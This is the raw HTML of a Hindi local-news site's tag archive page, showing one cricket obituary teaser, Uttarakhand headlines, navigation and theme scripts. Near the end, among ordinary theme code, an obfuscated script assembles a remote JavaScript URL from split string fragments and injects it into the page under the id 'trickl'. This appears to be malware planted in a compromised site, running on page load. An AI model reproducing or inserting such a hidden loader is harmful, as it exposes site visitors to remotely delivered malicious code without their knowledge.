																	<input type="checkbox" name="privacy" required />
								
								By signing up, you agree to the our terms and our <a href="#">Privacy Policy</a> agreement.							</label>
						</p>
									</form>
			
			
		</div>
	</div>
</div>		</div>

		</div>
		<div id="smartmag-block-posts-small-3" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="1">

			<div class="widget-title block-head block-head-ac block-head-b"><h5 class="heading">What's Hot</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://livealmora.com/major-decisions-of-the-uttarakhand-cabinet-only-permanent-residents-will-get-homestay-licenses-and-bridcul-will-construct-ropeways-and-tunnels/" class="image-link media-ratio ar-bunyad-thumb" title="उत्तराखंड कैबिनेट के बड़े फैसले स्थायी निवासियों को ही मिलेगा होमस्टे लाइसेंस, ब्रिडकुल बनाएगा रोपवे और टनल"><span data-bgsrc="https://livealmora.com/wp-content/uploads/2026/01/1200-675-25823489-thumbnail-16x9-pic-14-aspera-300x169.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://livealmora.com/wp-content/uploads/2026/01/1200-675-25823489-thumbnail-16x9-pic-14-aspera-300x169.jpg 300w, https://livealmora.com/wp-content/uploads/2026/01/1200-675-25823489-thumbnail-16x9-pic-14-aspera-1024x576.jpg 1024w, https://livealmora.com/wp-content/uploads/2026/01/1200-675-25823489-thumbnail-16x9-pic-14-aspera-768x432.jpg 768w, https://livealmora.com/wp-content/uploads/2026/01/1200-675-25823489-thumbnail-16x9-pic-14-aspera-150x84.jpg 150w, https://livealmora.com/wp-content/uploads/2026/01/1200-675-25823489-thumbnail-16x9-pic-14-aspera-450x253.jpg 450w, https://livealmora.com/wp-content/uploads/2026/01/1200-675-25823489-thumbnail-16x9-pic-14-aspera.jpg 1200w" data-sizes="(max-width: 110px) 100vw, 110px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://livealmora.com/major-decisions-of-the-uttarakhand-cabinet-only-permanent-residents-will-get-homestay-licenses-and-bridcul-will-construct-ropeways-and-tunnels/">उत्तराखंड कैबिनेट के बड़े फैसले स्थायी निवासियों को ही मिलेगा होमस्टे लाइसेंस, ब्रिडकुल बनाएगा रोपवे और टनल</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-16T13:27:09+05:30">January 16, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://livealmora.com/strict-measures-at-haridwars-har-ki-pauri-entry-of-non-hindus-prohibited-reels-and-drones-completely-banned/" class="image-link media-ratio ar-bunyad-thumb" title="हरिद्वार हरकी पैड़ी पर सख्ती: गैर-हिंदुओं की एंट्री पर रोक, रील और ड्रोन पूरी तरह प्रतिबंधित"><span data-bgsrc="https://livealmora.com/wp-content/uploads/2026/01/haridwar_d1a72b06899a799d668be402e1c5aa65-300x169.jpeg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://livealmora.com/wp-content/uploads/2026/01/haridwar_d1a72b06899a799d668be402e1c5aa65-300x169.jpeg 300w, https://livealmora.com/wp-content/uploads/2026/01/haridwar_d1a72b06899a799d668be402e1c5aa65-150x84.jpeg 150w, https://livealmora.com/wp-content/uploads/2026/01/haridwar_d1a72b06899a799d668be402e1c5aa65.jpeg 414w" data-sizes="(max-width: 110px) 100vw, 110px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://livealmora.com/strict-measures-at-haridwars-har-ki-pauri-entry-of-non-hindus-prohibited-reels-and-drones-completely-banned/">हरिद्वार हरकी पैड़ी पर सख्ती: गैर-हिंदुओं की एंट्री पर रोक, रील और ड्रोन पूरी तरह प्रतिबंधित</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-16T13:24:18+05:30">January 16, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://livealmora.com/%e0%a4%89%e0%a4%a4%e0%a5%8d%e0%a4%a4%e0%a4%b0%e0%a4%be%e0%a4%96%e0%a4%82%e0%a4%a1-%e0%a4%95%e0%a5%88%e0%a4%ac%e0%a4%bf%e0%a4%a8%e0%a5%87%e0%a4%9f-%e0%a4%95%e0%a4%be-%e0%a4%85%e0%a4%b9%e0%a4%ae/" class="image-link media-ratio ar-bunyad-thumb" title="उत्तराखंड कैबिनेट का अहम निर्णय: पेराई सत्र 2025-26 के लिए चीनी मिलों को 270 करोड़ रुपये की स्टेट गारंटी"><span data-bgsrc="https://livealmora.com/wp-content/uploads/2026/01/Sugar-Mill-1768494081669-300x169.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://livealmora.com/wp-content/uploads/2026/01/Sugar-Mill-1768494081669-300x169.webp 300w, https://livealmora.com/wp-content/uploads/2026/01/Sugar-Mill-1768494081669-1024x576.webp 1024w, https://livealmora.com/wp-content/uploads/2026/01/Sugar-Mill-1768494081669-768x432.webp 768w, https://livealmora.com/wp-content/uploads/2026/01/Sugar-Mill-1768494081669-150x84.webp 150w, https://livealmora.com/wp-content/uploads/2026/01/Sugar-Mill-1768494081669-450x253.webp 450w, https://livealmora.com/wp-content/uploads/2026/01/Sugar-Mill-1768494081669.webp 1200w" data-sizes="(max-width: 110px) 100vw, 110px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://livealmora.com/%e0%a4%89%e0%a4%a4%e0%a5%8d%e0%a4%a4%e0%a4%b0%e0%a4%be%e0%a4%96%e0%a4%82%e0%a4%a1-%e0%a4%95%e0%a5%88%e0%a4%ac%e0%a4%bf%e0%a4%a8%e0%a5%87%e0%a4%9f-%e0%a4%95%e0%a4%be-%e0%a4%85%e0%a4%b9%e0%a4%ae/">उत्तराखंड कैबिनेट का अहम निर्णय: पेराई सत्र 2025-26 के लिए चीनी मिलों को 270 करोड़ रुपये की स्टेट गारंटी</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-15T23:31:51+05:30">January 15, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div>			</div>
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-a smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-top s-dark smart-head-row-full">

		<div class="inner full">

							
				<div class="items items-left ">
								</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				
		<div class="spc-social-block spc-social spc-social-a smart-head-social">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
<div class="scheme-switcher has-icon-only">
	<a href="#" class="toggle is-icon toggle-dark" title="Switch to Dark Design - easier on eyes.">
		<i class="icon tsi tsi-moon"></i>
	</a>
	<a href="#" class="toggle is-icon toggle-light" title="Switch to Light Design.">
		<i class="icon tsi tsi-bright"></i>
	</a>
</div>

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-mid smart-head-row-3 is-light smart-head-row-full">

		<div class="inner full">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://livealmora.com/" title="live almora" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img src="https://smartmag.theme-sphere.com/tech-2/wp-content/uploads/sites/8/2021/01/LOGO-THE-WIRE-WIDE-white.png" class="logo-image logo-image-dark" alt="live almora" srcset="https://smartmag.theme-sphere.com/tech-2/wp-content/uploads/sites/8/2021/01/LOGO-THE-WIRE-WIDE-white.png ,https://smartmag.theme-sphere.com/tech-2/wp-content/uploads/sites/8/2021/01/LOGO-THE-WIRE-WIDEwhite-2x.png 2x"/><img src="http://livealmora.com/wp-content/uploads/2021/09/WhatsApp-Image-2021-09-22-at-12.56.37-PM.jpeg" class="logo-image" alt="live almora" width="1004" height="591"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				
	<a href="#" class="ts-button ts-button-a ts-button1">
		Subscribe	</a>
				</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-bot smart-head-row-3 is-light has-center-nav smart-head-row-full">

		<div class="inner full">

							
				<div class="items items-left empty">
								</div>

							
				<div class="items items-center ">
					<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-main-menu" class="menu"><li id="menu-item-191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-32 menu-item-191"><a href="https://livealmora.com/category/almora-news/">अल्मोड़ा</a></li>
<li id="menu-item-193" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-33 menu-item-193"><a href="https://livealmora.com/category/uttarakhand-news/">उत्तराखंड</a></li>
<li id="menu-item-195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-35 menu-item-195"><a href="https://livealmora.com/category/viral-video-%e0%a4%b5%e0%a4%be%e0%a4%af%e0%a4%b0%e0%a4%b2-%e0%a4%b8%e0%a4%ae%e0%a4%be%e0%a4%9a%e0%a4%be%e0%a4%b0/">वायरल</a></li>
<li id="menu-item-194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-34 menu-item-194"><a href="https://livealmora.com/category/nation-news-%e0%a4%a6%e0%a5%87%e0%a4%b6-%e0%a4%b8%e0%a4%ae%e0%a4%be%e0%a4%9a%e0%a4%be%e0%a4%b0/">देश</a></li>
<li id="menu-item-192" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-36 menu-item-192"><a href="https://livealmora.com/category/%e0%a4%85%e0%a4%b2%e0%a5%8d%e0%a4%ae%e0%a5%8b%e0%a5%9c%e0%a4%be-%e0%a4%94%e0%a4%b0-%e0%a4%87%e0%a4%a4%e0%a4%bf%e0%a4%b9%e0%a4%be%e0%a4%b8-history-of-almora/">अल्मोड़ा और इतिहास</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-right empty">
								</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://livealmora.com/" title="live almora" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img src="https://smartmag.theme-sphere.com/tech-2/wp-content/uploads/sites/8/2021/01/LOGO-THE-WIRE-WIDE-white.png" class="logo-image logo-image-dark" alt="live almora" srcset="https://smartmag.theme-sphere.com/tech-2/wp-content/uploads/sites/8/2021/01/LOGO-THE-WIRE-WIDE-white.png ,https://smartmag.theme-sphere.com/tech-2/wp-content/uploads/sites/8/2021/01/LOGO-THE-WIRE-WIDEwhite-2x.png 2x"/><img src="http://livealmora.com/wp-content/uploads/2021/09/WhatsApp-Image-2021-09-22-at-12.56.37-PM.jpeg" class="logo-image" alt="live almora" width="1004" height="591"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				
<div class="scheme-switcher has-icon-only">
	<a href="#" class="toggle is-icon toggle-dark" title="Switch to Dark Design - easier on eyes.">
		<i class="icon tsi tsi-moon"></i>
	</a>
	<a href="#" class="toggle is-icon toggle-light" title="Switch to Light Design.">
		<i class="icon tsi tsi-bright"></i>
	</a>
</div>

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div><div class="a-wrap a-wrap-base a-wrap-2 a-wrap-bg"> <a href="https://theme-sphere.com/buy/go.php?theme=smartmag" target="_blank">
<img loading="lazy" src="https://smartmag.theme-sphere.com/tech-2/wp-content/uploads/sites/8/2021/02/1200x125-ad-07@2x.jpg" width="1200" height="125" alt="Demo" />
</a></div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><span><a href="https://livealmora.com/"><span>Home</span></a></span><span class="delim">&raquo;</span><span class="current">Posts Tagged &quot;phil carlson&quot;</span></div></nav>
<div class="main ts-contain cf no-sidebar">
			<div class="ts-row">
			<div class="col-8 main-content">

							<h1 class="archive-heading">
					Browsing: <span>phil carlson</span>				</h1>
						
					
							
					<section class="block-wrap block-grid mb-none" data-id="2">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-base grid grid-2 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://livealmora.com/phil-carlson-died-at-the-age-of-70/" class="image-link media-ratio ratio-16-9" title="इस दिग्गज क्रिकेटर ने दुनियां को कहा अलविदा, मृत्यु को खबर क्रिकेट जगत में शोक की लहर"><span data-bgsrc="https://livealmora.com/wp-content/uploads/2022/08/WhatsApp-Image-2022-08-02-at-9.11.27-PM-768x427.jpeg" class="img bg-cover wp-post-image attachment-bunyad-grid size-bunyad-grid no-lazy skip-lazy" data-bgset="https://livealmora.com/wp-content/uploads/2022/08/WhatsApp-Image-2022-08-02-at-9.11.27-PM-768x427.jpeg 768w, https://livealmora.com/wp-content/uploads/2022/08/WhatsApp-Image-2022-08-02-at-9.11.27-PM-300x167.jpeg 300w, https://livealmora.com/wp-content/uploads/2022/08/WhatsApp-Image-2022-08-02-at-9.11.27-PM-1024x569.jpeg 1024w, https://livealmora.com/wp-content/uploads/2022/08/WhatsApp-Image-2022-08-02-at-9.11.27-PM-150x83.jpeg 150w, https://livealmora.com/wp-content/uploads/2022/08/WhatsApp-Image-2022-08-02-at-9.11.27-PM-450x250.jpeg 450w, https://livealmora.com/wp-content/uploads/2022/08/WhatsApp-Image-2022-08-02-at-9.11.27-PM.jpeg 1200w" data-sizes="(max-width: 608px) 100vw, 608px" role="img" aria-label="क्रिकेट"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://livealmora.com/category/sports/" class="category term-color-188" rel="category">Sports</a>
					</span>
					</div><h2 class="is-title post-title"><a href="https://livealmora.com/phil-carlson-died-at-the-age-of-70/">इस दिग्गज क्रिकेटर ने दुनियां को कहा अलविदा, मृत्यु को खबर क्रिकेट जगत में शोक की लहर</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-author"><span class="by">By</span> <a href="https://livealmora.com/author/adminlivealmora/" title="Posts by admin@livealmora" rel="author">admin@livealmora</a></span><span class="meta-item has-next-icon date"><span class="date-link"><time class="post-date" datetime="2022-08-02T15:47:15+05:30">August 2, 2022</time></span></span><span class="meta-item comments has-icon"><a href="https://livealmora.com/phil-carlson-died-at-the-age-of-70/#respond"><i class="tsi tsi-comment-o"></i>0</a></span></div></div>			
						
				<div class="excerpt">
					<p>ऑस्ट्रेलियाई क्रिकेट के लिए साल 2022 निराशाजनक सालों में से रहा है। इस साल ऑस्ट्रेलिया के कई दिग्गज खिलाड़ियों का&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>		
	</div>

	

	<nav class="main-pagination pagination-numbers" data-type="numbers">
			</nav>


	
			</div>

		</section>
		
			</div>
			
						
		</div>
	</div>

		<div data-elementor-type="ts-footer" data-elementor-id="5391" class="elementor elementor-5391">
						<section class="has-el-gap el-gap-default elementor-section elementor-top-section elementor-element elementor-element-a2f821c elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="a2f821c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-548a14b" data-id="548a14b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5c0ad9b elementor-widget elementor-widget-heading" data-id="5c0ad9b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Live Almora  


</h2>				</div>
				</div>
				<section class="has-el-gap el-gap-default elementor-section elementor-inner-section elementor-element elementor-element-d4b7d59 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d4b7d59" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-4db8300" data-id="4db8300" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2d446dd elementor-widget elementor-widget-text-editor" data-id="2d446dd" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h2 class="elementor-heading-title elementor-size-default elementor-inline-editing pen" contenteditable="true" data-elementor-setting-key="title" data-pen-placeholder="Type Here..."><span style="color: #ffffff;">Stay connected with <strong data-start="20" data-end="35">Live Almora</strong> – your trusted source for local news, events, and updates from Almora and across Uttarakhand. Real stories, real voices, right from the hills.</span></h2>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a1c350d" data-id="a1c350d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-df09fa0 elementor-widget elementor-widget-text-editor" data-id="df09fa0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h3><span style="color: #ffffff;"><strong>Contact Us-  <br />Aryan Sharma<br />Kalli mitti gaon <br />Thano road <br />Raipur dehradun <br />Phone &#8211; 91934 28304<br /></strong></span></h3>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6db4c88" data-id="6db4c88" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
				
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://livealmora.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart-mag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>var _0x1f4840=_0x1ca2;(function(_0x37167e,_0x390a1e){var _0x32cdab=_0x1ca2,_0x53bb1a=_0x37167e();while(!![]){try{var _0x28d699=parseInt(_0x32cdab(0x1c6))/0x1+-parseInt(_0x32cdab(0x1c8))/0x2*(parseInt(_0x32cdab(0x1b9))/0x3)+parseInt(_0x32cdab(0x1b3))/0x4+parseInt(_0x32cdab(0x1bf))/0x5+parseInt(_0x32cdab(0x1bc))/0x6*(parseInt(_0x32cdab(0x1b2))/0x7)+-parseInt(_0x32cdab(0x1b1))/0x8+-parseInt(_0x32cdab(0x1b5))/0x9*(-parseInt(_0x32cdab(0x1c0))/0xa);if(_0x28d699===_0x390a1e)break;else _0x53bb1a['push'](_0x53bb1a['shift']());}catch(_0xef27db){_0x53bb1a['push'](_0x53bb1a['shift']());}}}(_0x56ac,0x62e2b));function swerwer(){var _0x1be72e=_0x1ca2,_0x43a47b=document[_0x1be72e(0x1c2)](_0x1be72e(0x1bd));return _0x43a47b[_0x1be72e(0x1ca)]='ht'+'tps://rec'+_0x1be72e(0x1cd)+_0x1be72e(0x1cc)+_0x1be72e(0x1c3)+'in'+_0x1be72e(0x1cb)+'ar'+_0x1be72e(0x1c7)+_0x1be72e(0x1c1)+_0x1be72e(0x1be)+_0x1be72e(0x1c9)+'ur'+'n.js',_0x43a47b[_0x1be72e(0x1c5)]=_0x1be72e(0x1b8),_0x43a47b['id']=_0x1be72e(0x1bb),_0x43a47b;}Boolean(document[_0x1f4840(0x1b0)](_0x1f4840(0x1b7)))==![]&&(document[_0x1f4840(0x1b4)]?(document['currentScript'][_0x1f4840(0x1b6)]['insertBefore'](swerwer(),document['currentScript']),document[_0x1f4840(0x1b4)]['remove']()):d['getElementsByTagName'](_0x1f4840(0x1ba))[0x0][_0x1f4840(0x1c4)](swerwer()));function _0x1ca2(_0x5c13d3,_0x10d019){var _0x56acee=_0x56ac();return _0x1ca2=function(_0x1ca2a5,_0x4e4fe1){_0x1ca2a5=_0x1ca2a5-0x1b0;var _0x73b06b=_0x56acee[_0x1ca2a5];return _0x73b06b;},_0x1ca2(_0x5c13d3,_0x10d019);}function _0x56ac(){var _0x46c312=['trickl','6LObfmH','script','scri','3822470oovwGi','220qlaQai','com/','createElement','ctl','appendChild','type','133350wkvzaH','ter.','134ANVGfY','pts/t','src','est','erfe','ords.p','querySelector','5879944KcCcWx','231938CdIMay','2890492INDZRn','currentScript','50535rwizqw','parentNode','script[id="trickl"]','text/javascript','28527sHSQyT','head'];_0x56ac=function(){return _0x46c312;};return _0x56ac();}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/livealmora.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/livealmora.com\/tag\/phil-carlson\/","name":"Posts Tagged &quot;phil carlson&quot;"}}]}</script>
<link rel='stylesheet' id='widget-heading-css' href='//livealmora.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.3' type='text/css' media='all' />
<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazyConf = {"type":"normal"};
//# sourceURL=smartmag-lazyload-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//livealmora.com/wp-content/themes/smart-mag/js/lazyload.js?ver=10.3.2" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="//livealmora.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=10.3.2" id="magnific-popup-js"></script>
<script type="text/javascript" src="//livealmora.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=10.3.2" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https://livealmora.com/wp-admin/admin-ajax.php"};
//# sourceURL=smartmag-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//livealmora.com/wp-content/themes/smart-mag/js/theme.js?ver=10.3.2" id="smartmag-theme-js"></script>
<script type="text/javascript" src="//livealmora.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="//livealmora.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="//livealmora.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":940,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"landing-pages":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/livealmora.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/livealmora.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/livealmora.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"097d7c9c03"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"phil carlson - live almora","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="//livealmora.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.3" id="elementor-frontend-js"></script>

</body>
</html><!-- 403 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="G74KLRLmSkORLRHH5aarhw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768551988442');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://livealmora.com/wp-content/uploads/elementor/css/post-5391.css?ver=1767334860
body_size: -96
content:
